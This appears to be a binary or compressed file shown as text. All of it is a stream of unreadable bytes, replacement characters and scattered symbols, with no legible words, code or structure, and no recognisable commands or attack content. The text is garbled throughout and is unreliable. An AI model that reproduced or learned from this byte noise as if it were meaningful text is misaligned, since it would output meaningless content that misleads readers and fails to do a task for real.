���_쀗�� ����C0N+�8�`dW�xlF�x$�d��4��I��䝜ĝ�Ν����G!��^-�8AA���К��/v"����Ir�Z��T4��<鉥\����IR�j�̡LH7���P����c색J�`8_����@�a�R�m*�n%mͩ\��#%]W��@��eX�>��0N�iP�mGZ4�\�@�mI�@�"i�M�*	bZ	��fj�h<L`D�_@Nx��NpT���N8iL��J4��p�	J�>DkhLS�m��;��.f�s��]X��� ��-�U�ˋ�"���p�Ǟ�`��I)r��Tb�D䀤�e���<�H�O��C���L�Eqݖ<�a���SWh���'� h>�$*��DآL����M_d��l�}�w���YaWnI�}�S��Z@��|l��4T�^���Op�q�O^�`R��@�N�f������@�z�pA���Z�X_����U�؉�v���Pg�I��	y� ���w<һ�����ռCD{�D�AP']���%|ND~�~Z	����x�<X
�H��5���W�^4̘T(�Z���>��� ��C���$����t��`F?�Y��J[AZ�ZЉ�`�F�)��Y-q�l��8����,oR���؅>lJ���H���Ӵ^N��-��)�<DD����"���pΕ(�<��S9a��Iة��y��#�J�؃K�%��V�t��[B����> wl>A��j>DA4�=O�"(wX�$BF��C�B,?@�O@�A��}��0xh"�GG*����fAj�Dp`��*�l��f�S�9�j�G��Q��ǡ1�u�u������P_��!Q�z4�Qn	�����b7�IKgE=-�>L�h�6�	����I�*�g\M��O��H+�,W}^����O�A�ܖ(��M0��S�G�Ggj�b����"h��C><�hD�<ܧ���p�qR�ÆJ��!L4a.��^�4�Hb�E���܁��i6-���
���\�vQ7y�=��Ut��^��c�hq�)Z����m+��Dx���m*�ǫa�C���@N.���9R^��~&+`���Y�YOJ|4���ګȮ�
ߖ>�=�O�R��&O�&Rjꐉ��Z &�*����}N�>, �j�<0����Fb�(^�l��yf,�c@��O�]�L��9!Q� �!-��ҠG���0M؃?��UW5�-1	Oo����tuZ�m��N�XG�K:��vŰ_G~z'��P�/`��~<���b	C��[n�F�P����D��C$�@>@�8 �2]F�0�����5E/���(o�>�&�G6����x�r�j��G�*���=��I������IFa�ȑ�Ȝ]����D�I���/�K�_ �:�hSzL��l͜�6TÉ{h�~1S�d!m�I���2�L^�C���(�[9�=|Q�`��[[ۘ9����@Є\B&�����-�mؙ��� �-�1�Dj���n�'0 ?�ME�B�BK
�l_L��'ON`����=�����Gk�Ư����*�D�|�S"Jg���=�5%���b���^L����K�@�����U�+Bw��p�pr�����=����QY�{3"��1��	�[##��u��'�Rl҈��(�<0�#F(�ਫ਼v�~4��Ќ�e4i��,m�n�hD&P0��B,��>�PZJ�vvߒ\xVJ��I�p�t���g��M9�G�aD���ZA �B̸=+=mȍ�]\�)s�_�`�&o�
���s[��Xq�b���K�RF]�E�&�f0�;;F<\�s���ݜ�O6=�x]Mt��TBAc)�fN�'�&��|N�0��_��"{�_c6`��k����oR`��A�f��o�D:� ��2���={JE��.��&L]z��<�H��Ȭ']�Jn/1K���!U��ۣT�����3RQs3-o|��b�+O3�l�0m�V�L?��ft�1�fXGf�:�/�֝^|{���͖�k}�fs=��RD�B�O�i���m��KZ �CZc����ۆ}7��i�����И={��ԗ���<��7�� ]������$،�E�p4���(��|r�7K��N�z� ��E���z��2{LFX#c�D�	��No|��t�j#J�PӳkFw������R'��{�ht�N����ͤ�����D�̃����O�$aR�����D�F�k���Y�h�J,f�/��'�~��� �o޼(F���'d�}��ELB�7R4�/߻|��ѓx/��~D����ʕ�`ҔI�^���|Ĭ��FL����
/a�y��i:�?x6��{�Ϟ��4�n����X��*��8RbĉjC��7��|�r��W�^�~=���*U�Yu��IpM�\����p=�@u:Ɗ�%�~'�tI��x��}4��->}��<�Olx��ɻq�$=|8V��=���������O��~��De�9�P���gݳQ�/���>����a��z�`P�4�l����F�%��޾���2U�� �3B�x�iʩ��.�����Xk��(��M�4�J:�����ˆ���̨��ʮ����0��'�|f�o����	(��*���ʉ���
���82�B
'���w�*m.�z��zl�R�~��!'�!1�l:�'���'�܌�4o�K�z��@i��d�s8|�A�
��M5� N5A��
&��>���g��R��: ������#Mm�����DV'"���
}�§�����@�>#���y.2B>��5!�&�'�{���I����"�$2`C���b����3�Zl1�Е�#�ƥ�iˈzq�7
ج"�+��rR�l�vɑ�I����(ɭ�B�A	���������k��ެ̮!3̦�
�(��,'�ȍ�/I�)�[�O4f�Yz�ō$\U3N�؂�6Ժ��M�����+/җZ�G=~�����vTz�����`R���X%���,¿y��yz�/�_/�Ԡ~�P�)}�'S�����#�(�j�R�Bk��07"��.�6̺��MY1�(��9x�<�����F�|��Â*2���2J��lr�jG�S��A����'��K}��*��`�����������Bl&���|K�&ˬ{�&ʳ$�me�8xИG��ޑ�� ���U���a[�"��**�q�
w""�H@���=�q���$k�G���5V�+��R���hT�ծ�r��i�ڬ��1E.�~2�#HdB��ݶ(D��d7���]R���T�+m3k޲�;��TvЖ�9�W"YU�g�}!�v��i���td"��o �,Ul&.�|��{�%������0�2;�LK�T��5/&�c�K�r|afz�q��=a8�������Ԍ�~��цc:��CO�� ��B��20�,�s��#~܇�6! �d<�1JA2hA�0>�0�>v�@h	Ay�1%x$�j������Z��=��C�@.-�R�����%�ٞu$s"I�n�@\��Ʀp�1XޮՈG	b��V��E܁�4���Z�D���$L:Y�&���� yG�c#钙3�+'�M �R����er�������Qpaߢ��+ȣ�y�o��Ӣ�W����QZ�yU� �є���\FK�Q^q�zK=� Bڀr���9�sNWop�}g"Ь�P�B>O[
}�H�[ކnq�a�����
%�ɂ��s'R!��f����aQ��RW##�p��e��+�n�H8	#V�H�IU�~#��Ҹ= .5	Kxr��ty���H�X٩	z-�cRʹF�iK^�	�H���-�퍟�wMR��}w���{T��F6���N��J�<M	@��^2���cqw[b��~T�BO���b�� �k�Z�z�&��*(�LS�I���]�U��-�9*cs�=�me�Z~� 
Y˄�lH��c��8kWm:uF4�^ыI#!Ik��ΨN ��9�H�0��,�eeY���&q�_^hL��7��z|AYN\b���5�nER����N�V�ɠүQ�}Mp� L�&�������&ST5Ȫy��k�J1�wy{�L�i����!�;�;Z ɇ�z�ۼ�@B�"�l7��W��]<�ū���q�e蘆8cgU���*n��,�����!7uL���R{|P��'*�̿hg�$'yfe!#���F���f�ً�┥�T�:1�u���P�/0�����UF5��J|�PJ�f����lu�L
�?��G�r�� d����Aq�ȶҟO#�Y�S$�,�6��Z|����[�c���j`IT����T,Qo��ճ>�>��O�Q�Ƶ�o��&��3Zъ�_����|�)T���B6�07�9�5�9-�p��#_�F��umVr�ekƦ��Aa��+�$�zy�=�K~��<���$��R�K��]Z:p�=A���'�S�D�Q#w�� �:���̤>J�x�8>'dU4Xi�xX?p �4���#�Ǔ�v"�P��P\H�U�'N"��ϫ[�w��F܄:F&T y ��T��~t%�PV��bS|�d+[�|��-$9���xco=�9�"6���\����-~#,Gw�����7p� ��b>����~$��H��y(J�y�����ޤc|�'\�;�|N�|zm6r�$��P"������z
|(Īt��FTN@ޣ*�I�L��x|��aDfD	�K=����$"�Fw2��$G�n)��$���0�2�P��������C�Fe���L�"0B��M�$j-��I bȀ�hd)���$�f�v���ġp.���,8bZ�6>DЌ�G/����GL`񈢇c
�L�k����,O&��' �h/���Ql�
�.��ˢ�"��}��Q,��\�R�p��:ڣ��@�@Ӽ�ȋ��i��.�F��Īm��qD"ZL"����˲����$����aB^-��	�a
~��D�h�Q�
�Z���a�	GL��*�ލ�皮Iy�ˋ8�7�vB�DBI4$��M5�Mb�\��/�.p@\�K��K0�M{(#3^�jfJ9dڄz�@"pjF��z���'6��� !��B,�-����~��}h�������<�9h��MI�&{���!(� Nv���b�"*B�����YF��کQ���g����F�W�o)�`7F�@�`��42�r(�Zh�B���@,3농u4������O�gHR20v����B�e�6.$���J6*}��`�b��$(����3
�'>czd"dz�jJ�l&.�
n��� ��r��!�j-�5B)Q�QN&��	�7.,@�"�����N4�/�^c��\�/�l&�jF�B1��6��-`�" k"��7)bBր�����F(�N�ZC֍�F�B�e"6Rq˯X� m�ئ�4�O<.�ơT2%��a8N$q�c��g�4�����h/p �l��0��2^�&0/����N
��.�.�#p���(�*N8x�q���;~W>K>�BO�/��a� ��$*�i���+uk��
���k,�&��aN�ѣ�v����6&� L(��)~��@�7܇�&8��li./!���4m-�*J)�,
J- /�����0����/��ʔ��2Q,�gR��!1�anh�|#O�-9�Db��x\��IM��0��zXd2�"�VJ�63l�K�7Bbh��7�<��V�[��=��̧q�
DĖ�
�)l��-�RP:F�r��&"8..���o�i��;�j�ʃ�nI��~��Yf�pi�m����[J�~�3.Y�	�0�[���*dZJ��",h��n�c��U��$����v���iQ� ��g+�j�$بf��	+�zKH���a�˘ge��o��ĸȅ�p�c��1(�%�������^c��5ԓ��+�J���7�vt��Pٮ�;n`�5^��hq�<��#�N��HN"� �#��ɠ�u$�k����#=9�q��Z���>,B�
!w���O�:�`�Brl� !�XC�yY������j_ii�5n�ܪB`�vO�r�"JT�'�R/�"/�S�DPRr�3��.��� ��`&H\'�z��BR>��<��{j5����L(��N#B�7��!��gn�ĦR��)$'��^�Ơ���V�(�:��&�<l�0�`�m�W( 4-ӆwxh��!�I��ʰ���� #�k8��#lL�$�"B2��6�4�y�
�ȗjr��.��Qw�p��� K�af�ɂ��p�D��.�x�"K��O���G�����6K4�x<��l���.�q�,P^r
Q
�}vl2�x��a����Oӄ7�C����f:R�V�&BK�4s?BJ��7�Q�q��4�#��k��nd�oX����`��K�V�"����2�?���?�yB��%�"�apH��j5eH���f��6���wE��s��H?�}���5*"�VOb�,�ū�'�ޡ���TQ0vi����t�a�&��6��c�֐6�&N�N���+݇$��פ�#�pT�e��x3�X�3�,X	�2��fB�O��j"f���-�x�O�ib��n0�Z �"���1"�Á2N���uvt.��+[5j�|��;��/�����ouG�E��ϹW�3�сD,-l�8,�6*� �����lc8-ʖ~�Q�0�@/ ఄL�0���B�9:���	��	���9:�����t#�(l�7t�q�*5�J�w�
��
v:�q�exo@a��
���sK2*>����t���*�'���[��$�4|�@���np)�ʯ�6�kVwt�ouymt]�,hd׀0!�꘹@�j�/���z_t�Ʈ��%�����!w�WΙ|\����QT�[��HI�"�Z��" �E���B��,v��H��}@D�B'5�.�x�B	^���`*���H�@<�cl9:6tF��,�r�g�;ږ���E	��g��4|���Q�r���Wr��E����
+��f���^b8>d���|��*wH�~G%��	n�P�|��2GE�mW�|�\�Ct�-~�a��ny�7���[�@�	X�;rh3�#kȖ� "l�#\����rY�9������*P��RhQ|RHz���7�4K��f�H�o����b�d�����/:J�Y�ۑы�ыg���KI��"�7P�{J݉
���WXsDl��\�����J�?vgd��
:(z�1�R�Vs�Ȱ��������ɟ{�At�ps�&�{�êM�~C������H�f���c�ƀ��q�k%\�wEW�vhSt��Wl!�[/pꠛ,\�Y[~!#ABa%�Jn��7
0�0������^�7��,R[*��Д<8y5p�|�Q�P�|;=)��f�v>Z��,�Ĵp����5>��F�)ZH2��vE����At�� �Y��g]�3nб8�D/GINL�]9���0�g�x��GHu�FЭNJwǜ�	"L�#�i�8�Z��s��<�%����߯_u�G$��.�=[�+J��5k?��HB'��\�/&9�~�����"'���*����(Q���MOICj�SZV�>W�;3� �޾{�ݠގ|����񰈾"�n��O�!�~ܸrccǐCƻ"O�+C��rQ��x*�i����"�����x/A!���/��BG^�o_��S���/dK�B���q R����3�Ϫ�{G��;"nV�7���ufJ�?.jM�S�My0	�{ji>�������.JlD�¯�����×�Գ� ���3>}��ճg��k{6^Ӷ]�G�ݺu��]����?�<y���<��e5���ꃧ�zv��qX�����~�{�dƣ���\|s�u36^��D����X�=�ė^�&��ՔWMYTX_H�UF�`�1�U[�SL�^z}݀�=U�#�U�TGLi��(��YQe	��\7�cb;ֵc�A�K4�4X��$�7�T�y��X�U�C%<�t��e���Ng��9ZZV�H�sىi�?��lr��Oq������\�����n��`�g�ͳ�>8`Ou�q�(>���>�	�Vb{at�ٔQJy6A�\�Ts9��<O6bN/��$K�%O Qa5VQH�d��N�kP晊T�J)[�O�	��QQ�D[p9Ӈ;⪬�Z(�5n�g�b���^$�t���kX�01��O(n�XdJPf�fZz���OhTQuVZ�]��έ֚��p[=6��Zn|�	���!w�r�7�s��(�׽�(v�*j�wK��^uH ��Q���VϮ'�<a��P�;�c�a0��}�[�%^�=�V�g�Z%\Pq��=��Xc�^�vH��QL��@�ZЍ�t;S]4�[TZ2�#����.�\q���MZ�Sa���R�'YU?T:����m�]hy:�����U⢩�hin���ؐ1�s�i��#W2pܧ=H=Z˫Ŭ��Ա,)���V�=��L	�k�d��԰K]��;Jσ�E���ޝ�G;)Y�e\e�(�VhUi�h��E	>�����B�AtS֊,�t�,2���xU���� HȆ����  �ǋ�ҫ	�H.�I`�%��*'S�=�G�x�2��=��%%hIJXXg�T��!�S�>�f�����ln�'���w[�� �4�3���>����`����t���@�yFJ����Q�����Fx�>��H$	/!Q�vr5�`�j���02y�,d�U��!��jYg�Č"7���nuSa<<�A�X�%C���3��kp����R�Z
�.+�E c�x�$sE�d�fy5&�JY�¼D:t��Zz�g�?�D*i���<'*�.N�[gƼH2��S�y�'�"��w�q5a��<��
^���r����'!AQ�%��s���Ǫ��J�Ǒ,g��Dș�(H0��!�n\����aA,��YJ���G)�	�փ8��W�B�~Y.��R-m��|����k�S��H�%�
fDU�mf��y�2�̿ *ă�KH�&��ԯ��37�s'��e,x\�g��IO0���AӲs��%�y�xcx��}X/B�`.Kt�yf��?�1Q 8f���l���CFp���
��tdJ�t�!M(c�L��M�e@�&Ԙ5N���*�ܩP|©��&�i�ΘB�Z��{�B���%�P�v��`n ��^W[/o%t�:t��ѵ
�:�I�h��&1�Ea*�9�ᚉ��b���|��@ͳ�z�.�|4�9�|�b��FeGR�πz�#O��RXf�����?DK%!����n�q>��!i	�j�+F� )�dsƙ��%�R�Ae���f�	K�Q�3��'9�F�u����/j=��q}7�B����8�r䤖%�
3�ffV���R�8�e��i��$D�O�<������f*I8Qצ"(��X����T���|�"�x��L�0���	4�w��y,M�ǝܥ�8���^�(�x�X�q���Y7�������>���~�c�ML��k��J�x�U�|D�����!�ʢ0�O8"w�n���@�7��%*o�UV*���9(��V���n��}�H���"y��	9<�e �߲�/;��a�0Ֆ	����f|����Q�:�1�󎯭��qX(x�	A�������Qj\��sJ3�g��_:zL�1О��̀�M]�:?z<�vCd���pg��^!9
ۦ�օ�\W�=>kc���Z&�q���ha(���jE"�H�n�������i�=��G�Z,���H0���>?�2�~PZ�����@�_���&}�J[��ء
���e8 slpw;R��5��������3x~�r�{*P�1Q�|�?�n��.�z���q���dF�`�U1���X��o��*�Y�G�%�Qߖq��]�"6�6h�b�� QX�Y�p�1mYfb�e��@��p; u356A_�Ya1,x�Kj�]�2O�p�D�LW�?�_�% �A_<�_��e�Fk�kױ	�{�!=6#]S(��:2�yuW�!Wa&2Z�WZT2��#Pf3�3�Uk�3VwY�@^3!����lJ�Z�`���m�F;�4i�v�3� �$�zʹS��\q�c�p)2uxc6pc�Ex��n���0�VŒ6&A�}�  r}8�RAQ1i@�6c@�tZ��2��"'�~1�9I6h9H(�a�h��"gh@rcZ�%0Gxi_�0y��W���&�As8E6}�ĎY$X�F<��D�t�O�g�����5� D��L�r�Q����F o����h�6���e$�>�8|�^��U2H25�6�U�� �(x��&Y�c�n��f!�*h�4���w $g� T�w�!x�S��=�B�B�t7�V!�u<ՁZaE%>His:j�k	���(�v�5��?�#Q�"O8W��DWd;��1Է'ԇ�}5<&�'�p�2WہK�F��<ixJWPkУd>�4�RX �EroGH�"S��q��h�ZOcmߘvc+=Sw�!��gmQYڥ[;�n�5�6�Y��/����K�!y(";�/��3�\�76q�]�� *��.�w$�=[E5�U"�`H��^Ќ��q�1_�a�Q��&�f�QiHf���o�!�(�`RhW�w��u�jҷj�A<y�����f���	)P�61��ځv��Z�YPp�$�O#c2Fc�U�\�6�@�$�-j3LO�d�)�s� v��������eI�c_H�2�䱜tԓ���L�He+����[��@�'�5R�D�0�Y��%��$����i�0�fH��H�,'�1��s9����s�~i}vY�t��O/�8�e%6!sX�%6`U7�Z��Z�W��X0c��	�Y��0	�'�e�FabqަP%��A�!�b4�&�q�Ǫ� Q,�I:����o���XwuA-;�3��*qR�x��y&��u^BB$*�7�W/���qZ�FMjEM��c�U%؄����e�V�C&.�6�#���1�N��1清�s�H	J�aXk��(	Q�R��G��3?A�@ �F%|�v��2�
���0Vc��u�YF�n��-���7��G׺�CHO��uQ+��g���e��1i���D�n��;-���o+���=u%&d�o!.dpdpp
��U���5D^�9�Jt�JM��`�s�8m/Ij�9��aE�_y��9AbB�)���Dt9�R4�W;Ǩx	X񸠰����X��(��FG%v*uA��QF=�AHQ [o�>��>��>iv	Q���f1�a9�'�#�T)
�56�Fa����f�+9x1I��f��mߛqQ�9�O�,(�+�b7p{-�:e�pK{�7H�P��t9�B^B�u��`;o���6�>0Q6�Q�6�X��Q�T|i�V�ħS���&����Z��<�j�Z}�
<F1��Z��jN�G�aQ���7(r>y��LӪPг;�4��5��f�0i�@f��-�1!r��;Ӽns3�@[(d5mb`�Fxڻ�b̬@ "y�8:�b䡼Mb��CG`&�!!4���\.BuCz��J�Ȱ�`�Yư3w���o�C���/��L݈w�Wa���5��Nv�|9'S��}�s!����]p��O�`�����6�a2�(�7B�Z������� �yȐ{���A�7���Še��K�-҂$>,�],X5+�@�̻�H�����6�ж�X����*%��[V�0�I��u6�z<@;��>9,�CmnҢ�V��/	�<V�\�X���q��d�5�i���	�Z���訰�����t�~i{'F�D��(E(�h _`P�0b5j�������,	d>;A��Q�V��U�e[�K�ȭ����6T^�o|�~\W6�n�I:mH
�7�&��D��&����UUy^|��1KԥzT?^�w�(�%�#�/9�09s��c	fًܢR;	��m�60y`kAN�(�u9�|vI�/����a}���̏��Fi�?��V��_�(5�̶��\��u�>����v��?��u_,��!o'yӂb
 tSf�UG�.����В�h�lMv���};�\%[H^��6�|LC����"l;�HQ�C�L��+���ǌ=�ȍo�Q'�	oܢ�����S�����X��n���؈�JMD|�y��v�+�W|�3Ӭ\)��a�X!=�pt��A5�O�AH+�ZMSl���&Z*:�� w��ܗ�ΠA�;�R�?�,d� ��,q&�� c���6�e�e^<�.ʉ�hc_�Yz c��@>�=���zMu�HL�#Nd`8
w.o�G@y��P:*Ց��&X$������مk��ȵ��
m��E�T&�i 8 �0Q���`Uh�6�0m�Y��N<�0F��tʱ"6b�1Oa���D�a���v�e��ʖ�Z��*QP�Z0\�;Zp���s�b�S�Uw�\0eSl��eA�@�Imc�x������g'�+)�V2�)b; xQ�~!pB���I.���Ѝ�.$YP��W���-� ^'���<Q��&/��-��;��i��iω7(��D���˹��j<7�	:*�c��	3*=�Crp?����a"ab>;��;LH���`w��>|�]�>\W\� #z�u�����&�+?s�CA)Eԃ���h^�h���V��m�l�GxS�﷢��\�P�) }�� s��Kd�-iA8������	�"�7�аn��g�~�/�N�'WK�R���N���	C�!`5r&�����w�vy���;��s�m�A7�^Nd���}pf��Sb�ԇS߲�Lo�ˮ�Z��4%
��f&d�2��)!-u׫��3=�#M�*�#�R�X�v�� ���������!��
��F? 6��?,;���w㞼{7~�;)2�=�W��{rc���n�ۗ�^�}d�%9��޾#�Y����l֌we>~��ٳg#�E������D{��M����~}��g��U�o}؋ۖ�W��V���;z��K�o�N�EȧO������zY�־>�y]Ot�ϥ=�FM:ujW�DƧ�dx�jӶ�豌�E�}���7����ϋ�|���8�0��������;㑟?%�(N^$���&�����=$W����>����K��%�
Cΰ��+�#v��" �(!��RH"��j�1l �#~���}j�/���q	E�~�ǞHB⿜�:��$��G����G��*���L��~���/{ �A	��������ʻ�����z˞���/����ɪ�y��	TL(���ѧ���$벬��R��H-��V�P���b���j����dÇ2E߻�R}�H2�S�9�k.��
LMU��g�S�$�i�wp|G����y�������-)��NZi��$�m}���7��*(B��!	1w<���(�l؁W�F���ܵ��x~�G�x"j��*)���	����G�&mP�*��������Sˬ�
�.1��/���,�;��`�����tZL'-��-F�Ӈ����ON#tPC�9�Ҳ�ǀ��'�I5z2|�%!�����DS��v3"M}kd���r����Z�'D�qp���I����G�)������7��p:̈ɠ(��g?ڡC�(�`�C��Ð��E(��$b�A1��6D=�~"��HZɥ]���yO�I�}Ҹ1�{+�_��Ц�n��.���#�᧋����`�7�؟+3������-/7�S�=&�j� [墌�,�|�f=��OCQ˙��OCThZ%�i����RನT�WE��&�{�('������%�#�чx�V��ʁ�ȎPT���n+9²�g.Wy$Z�� ki�A��^�%�8�<����e��v#��JX�!��t8
�q���%)@NaʿD���������&��xZA�lf���c;�XȄ'=]�*W���D�H(C�Slp��y�I3c1_g�¾����;������F{���V)¼h'YZԂ6���T�N֤��(�FB��=��:�hA_ȁೞ �y��#~Sa.y�A�0�]S�b�d:����!�`!r�E0�ƍ[��F@�X�p�('��y�N_8B��a;�,)�[�=�<<�O �F�(�5��~���d�G�5"� C����Tm�2�t��fh8�f���� +��!GcH���W8�"�(��FRE�L��E���$eTSӬ��QF��;�����~c��0ت|TЩ�����}��=*��0��9���#	*�
kh��d+[���)��h��^��;�	�Z�q�Q�z�/��GBZI�nG�dQ�w�g=�%8
��z#ü��5�	�3��*��%�L�Ça�ØŐ֨h����F�!/�c"d�JJҐ&���l&C����O�J�0��r��SGP�#
�A�����e(BpP��N&(V����\�u��P�̱��C]5��v�B�I�C�aY��-q��"��7���v�#����� ���O|f�$Uv�)
��I���	��g���(��`-�
G����t3��G�BY�x�p ��(�2��İ���ZE+8Kd�h;�@��A��>�`�:�QΊ�p�D+F�[����\�dD�[Q+��6��_c��x&�U~X0��P؁GhZ�,f:��[�q����C��ѡi5�A/S���#���ë��]A�G��#6�(��fQ	�/�F����,�[�'��H�(~hQ�!h_���1!�IX����Ä6��)��f�w�R1k- �t1��T�"Mr��kD�V��ͭ%��LfW����ޑ?oW_6"�'�l>k�v��3ʪ���������i�Y���nX�,g	N<�%WM-Jk ��P��-�C�QG�j�KF$�C���IN�n�(�R�c�¯ Mx5?p=�/�V-��a+��ƭE�d��EXc��Ҟ�$�S&f�8��MF5�⏎4ܲ�mm��/�c7��g�[j�VY��1Q<*����uxd3��oX"'M"��D;��̏�<a�b"S� <uv��\��(�p���lI�M������C.�@H"��Z˚z��ʭ!�aY��.!��qk����s
�(�rWV#�����6��u�lw���aH�,B�>v��{KꝬ	/G� '(��c�\&���-���پp7�O�hF��X*;?����Т9@�.�2EY'�ʰ���OB�Тz*���/�5���������|�3g��ہ� 1�b��X��)+j&����*��ɴ�R9�z�ȇ��4�5^A5��3�QBɣ�X#1}h�[1�����G�5}��{�
0\�:���� t�+��aC�r��1�A�9�	��8��`�K�-�$�[�����.���Z7b�I��װ;E)��)�/�0 �R��Z"���C��@$�	@{����Ϲ�Wɜ\Ҽ0X|��|�<�@�j�����4 ���PXɐC��������� I�"᧸�0ۑ8�8Y�ⱍ�:I��*���5��"{z��x-�8����2Æ-4�2�٣��Ű���=�(�1�pǪ��7�H2�$D�h�נ�B7+k7+9y������Ȃ�J���:��ɚ�H�i���X��|`�|�8 �&��y؃y��������ȼ|�1�K;Á ���K�/���ۥW�I'�%�+LZ�}�����$2�E�G�� ���\1*���B}�>��ƲA�zB{x-2y�Ȋ:'i���'�'7�0�+�ԉ:�|��<̤�2"ˬ��o��&[��L2U�'F�-p\����ЪIL�"�א�z��2
�9�K�p�|iI�s�X!F� "Ї�0p9F  �
��pI���A�$4:�%ۈ!��"�����J�"������3�~�`	�!�H���u	
�(���]ӧ�ہ*�O��?4p����{�CG�Î)���>6�|�/�B�P�I-��	�`���0C1�(��t���L�T�zp����A�����6|�@	ʨ�z{�a
y��� 4��2�H�� �Y�=9�n��؇�!(�/�����@�z��<�)]�/
����b��*]�T�!LX�
��s��$h'�*aB�(ÁX#���t���k��jHʲ];�΂�~��&�����'X�T棺��j�S�غ�y���;ͺ��?�K�qCQX�����x$}�;�`و��LQK��R������$蠸�s�6q��Ϩ��+�10\6��E#8��{ b�V)�]J=��&�A���8C��A8���sӪ�'y�h��������+�R����5�5B�5[kDH�Ii�F�-��TM=���~�~ �9t��zڝG�B���0@�JҲ	<t�Xl����pH/����zU]�z��V�?��-]Ų|������`5a�"��Y�I���|�.��%[z�`Li*���R4��6��r�Y :��D��"4�LA%�F�/HKS��3�(Ϫ4���~�bA��!	��X��H�
D��Mv{���5��� ݵn�K��'{�X�����K(�58�>��R ������|�;�N+;���[QY}�y������Tfѭ���t����1_,	����%�� #�	樥[�3�\�"���)R�#�3�,��J[��Ѓ8W��m�9i�[6�x��yU��tE=�<�$0:�;w��c������"��ZK��G�$C�-�����5s�	� ���yLm��T-�5��/�{G=U���6	*�2 wk��Ҷ=i���-���&&Ġ�&�x����\f��)Gv�I���`$*!��@�ҥ\� #��t�.U��S�c��#Ї9�<o�E+�R�h)W�/mҴ�Yʛ4_�Ė%�J�
���"r|�M}��	$�M���v��p>uk7�@�͕X&G����'�cc�%�T{�B~ҧ(l�fMK4�@d��IT��dEy��?2��D�f�pb'/�(�j�2Q�ա�¢�Ȧ	�=��%��RK�gIc/�%u��s��f��+�	���Fv*2/�J��8//5��d�}�\�4��(�"�=yeSFC9�z��M`H�}�_	��ч��R���Ȁ�\�`�qD�j�奻+�X�Ч,:a����^��.8P|:��Q	��	�吓5�4��&�ۍݰ(�:�S���hv⸐fi����>��l�1g�Bu��ר�}��a��J
	���R0�I4��Y3�Y�w�&�(ue΃N���	49h��@#���<���L����=����}� 4��,�R}�<-f��u���
�pp��A���eY�����\��ڈЍE�^�'Н��T�P}���d���1�)�:̛��.�h�!@4	�Z^1�肏
7����ཋ��k�����
��K�ܞ�B��(���-���
�١���Ή4��>hfJг���= �A��	x���"�X�"�Ҟ̠~���� �%:J�u�h�Ri��C�l�VF��G�׎���0"��r�S�X���(�2G�O�˲]��v[�^^�ZA���-�ށ��
~a������(+6N��ǈ�$0�b��?KM���Z.($�4R��5o&>o��sϰ\��]Mj�&1��b����c�8���+��j����|%��欸!d:�=�`�x���h���,���38����܄[�i�,��"�K[!t�|/[��#�,v��w@�@�����}�d�m?ۉ49rxp$8�;�<�#aQ����6ݝn�+�iM=�o�K��j[L8�1*v��.�Q����PP�L�o<�9��:'D��U�Q�jG����-�$��ߘ7rޗ 	���S��9}!NR���W4=�i!~X/�.�z�����J�� /e}E��<=4�E��j�:���ܦ��'��q�Rz�������H
��(g/W�
�=e-~$�β@��3���`��ށ���F�����I��3y�6\������"�:^�ds:w,�c�f�Fo;o�}�f����H�]�S�$��5�O^��C_��,	�ӑ� ����{A��V2Ŝ�(�")���c�R���� �6!��d΢���"�R&�A{P!��ו�g��QƠ��+2��r��Ƈ.�>��I�}����'�Sk�����\#������ƿ5ޱ�W���u.�r�����T��=�`�Ja���)�x��;z��ٰgφ������{�������z5~�(�#�}��x��>�-����̗0��ӧ�%O���ɡ���>��n�w���?n��!/���D���jr��Ip,��o�}Ev+v�?@�ћ�O�X�m�ѷ@߼|���K8�@}8���e쎱�v@i�V,�P��?l���x�ڴiÃ�^��t��{�D�x�Ȼ������.��������30p޼�|��9ϥs�ЧO��2;>~8sW�	Lx�ɏ�K��h`�ϩ}�@#���z�S?�U����cK8У�=�(�D	=��ِGYG��t��ڳO����9�b{海]y��g�U�`�R REUM!K�D�>B�D�>I�3�;�5�c���g���e���j)ɜN�$A�_���a�4�W�;4�dd�`�[le�g���$?�=�Y�A�ƛ8�V�>t5�������;�?�#�S��STq\!'Ta-奓>`���N+�T�K`씓K<5�O{O|�{�٣l]�7+?��$>J����TWT��T	ރ�TH fa	��B%��D�*dO�p��#}h���D�����M8����7��]N�S�VD1U�S��cTr��Cr�>h�枍��C-�]6dfggE\VY�$Ad`�!+���ٲY��p�d��	E?q�%ͣ�6ZZN�T�JƴZk�햧X�\qC8��O�p�pL]ET�~�C�����R��R>-���J�e7ӹ�݊��/L���݋:勶Ԅq}P�qQ�C�;��<��=���/>�� C�FDaDO����o�y��TJ�� 6Ԯ2
��*���ݦeRqc �S@E�SM��VAb�������ik�à?� w6�t���<�=<�ք�g����~N0�'g�?��<?�'����������X���~m�����m&]�GR�b��l�_9��ǒ��$I�C��Pg����T֩Wl����ǃ�2���L0%?AIr���RH�ִ�1����Y�y�Ô�q)�r��HB,�r����U!�x����a2(;X�j���b�\����_E��������Y���V��F�I(Fh��T-5�)�0�Z0#%ʘ�&�����2�)1e)B����Y���Q�i�W?}D��F3����
���w,��Z�� d���b�$'^s�,�1)��'�T!tR���͋Z����A��Nl�IaA�6��`R�J�~��rj�B�.��f�6��?��.�$ĉ��B��$V(2� g�/�0Xߡ� �����):��mX)��qx���`����@F,@�<�5*I��������d��d~q�H��||�,*�B%E�=U�4OjN�,I��̣�C�_C�?��� �J���4�R,�V
�wA��V�(�K��^`��.���<0	|dE˳Z�%_��
��5�$�);�&��gC��p�;�NnU$B��PCĕ!tY#�
F�q��}�^����^�7Q�F�������1fl
�Q��C��acSG��<fy���>��G���z�L�>�T ��ŷ#%b�H���4/���bS��K|aS'�#��د��|(�A��ʪX��R$#g��a�6��K(9�Jt9�ba�l�I�|�ڷ�������@�f�sp ��RǸ�ZS��ćA򱐆�r^x����tD#��F�)BVX��P�B�h�����"$T����R���/�C���RF�yGS��Gڐ&24��Mz��
�O5D�(8i�P�X����;��#���붧~=��4)����f��,���`
+�@�SXŒ��TJ�2���2���j�V�_�
)Y�x�c w�'qE�T��0Wk��U�kךi �`Ô�P��$�+t�;5��+�W���WNR�ִ��ʌ�wp
`I5��ⱣJe.�#�q���0ey��x�F5��JS��#K�6s�I��C�ǲ��fgt�S�������I�aTZ��f&����葩�L
�6��QFj'nSd�r��<� �0pAJ.6Z �JNUȒ/�.���4>޹�|:A�?�20�\�����o��H� ́>�pz�!,E�!�$��"�c1+�C���hVL��>Z�`��u�0
